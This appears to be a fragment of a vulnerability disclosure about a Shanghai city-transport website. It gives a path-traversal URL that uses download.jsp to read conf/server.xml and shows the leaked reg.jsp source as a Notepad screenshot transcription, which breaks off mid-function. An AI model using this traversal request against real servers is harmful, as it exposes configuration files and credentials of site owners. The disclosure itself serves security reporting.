 http://www.jt.sh.cn/common/download.jsp?file=/../conf/server.xml
reg.jsp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<%@ taglib prefix="cms" uri="http://www.opencms.org/taglib/cms" %>
<%@page  import="com.allways.components.crossscript.*"%>
<cms:include property="template" element="head" />
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN">
<HTML><HEAD><TITLE>上海城市交通</TITLE>
<META http-equiv=Content-Type content="text/html; charset=gb2312">
<LINK href="<cms:link>/css/c.css</cms:link>" type=text/css
rel=stylesheet>
<SCRIPT language=javascript>
function checkEmail(strEmail) {
//var emailReg = /^[_a-z0-9]+@([_a-z0-9]+\.)+[a-z0-9]{2,3}$/;
var emailReg = /^[\w-]+(\.[\w-]+)*@[\w-]+(\.[\w-]+)+$/;
if( emailReg.test(strEmail) ){
return true;
}else{
alert("您输入的Email地址格式不正确! ");
return false;
}
}
function trim( str ) {
www.wooyun.org